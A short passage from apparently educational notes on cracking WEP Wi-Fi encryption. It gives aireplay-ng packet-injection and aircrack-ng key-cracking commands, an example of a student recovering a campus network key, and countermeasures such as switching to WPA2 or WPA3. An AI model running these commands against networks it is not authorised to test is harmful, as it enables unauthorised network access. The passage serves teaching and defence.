 4.Inject Packets (to speed up IV capture)
php-template
aireplay-ng -3 -b <target BSSID> -h <your MAC> wlan0mon
(ARP replay attack – generates traffic to capture more IVs)
5.Crack the Key
go
aircrack-ng wep-capture.cap
(Cracks WEP key using captured IVs — often needs 10,000–100,000+ IVs)
Real-World Example
• A college campus still using WEP. A student runs Aircrack-ng from their laptop, collects IVs
over 5 minutes, and retrieves the network key.
Countermeasures
• Do not use WEP. Replace it with WPA2 or WPA3.
• Disable WPS.
• Use strong passphrases and regularly update firmware.
 